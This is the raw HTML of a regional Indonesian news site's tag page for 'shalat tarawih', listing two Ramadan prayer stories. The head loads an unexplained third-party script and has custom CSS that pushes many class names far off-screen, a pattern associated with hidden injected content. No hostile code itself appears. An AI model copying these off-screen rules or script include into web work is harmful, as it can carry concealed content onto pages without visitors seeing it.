

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/shalat-tarawih
body_size: 8849
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>shalat tarawih &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; shalat tarawih Umpan Tag" href="https://jatengtoday.com/tag/shalat-tarawih/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/16741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-shalat-tarawih tag-16741 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">shalat tarawih</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-105243 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-aturan-pelaksanaan-salat-tarawih-di-masa-pandemi tag-masjid-istiqlal tag-shalat-tarawih">
	<div class="entry-featured-media " ><a title="Masjid Istiqlal Batasi Jemaah Tarawih 100 Ribu Orang" class="g1-frame" href="https://jatengtoday.com/masjid-istiqlal-batasi-jemaah-tarawih-100-ribu-orang"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2022/04/Picsart_22-04-02_22-22-20-133.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/masjid-istiqlal-batasi-jemaah-tarawih-100-ribu-orang" rel="bookmark">Masjid Istiqlal Batasi Jemaah Tarawih 100 Ribu Orang</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-81892 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-jateng tag-mui tag-prokes tag-prokes-shalat-tarawih tag-shalat-tarawih">
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/awasi-prokes-saat-tarawih-mui-sarankan-polisi-dan-tni-berbaur-dengan-jamaah" rel="bookmark">Awasi Prokes saat Tarawih, MUI Sarankan Polisi dan TNI Berbaur dengan Jamaah</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
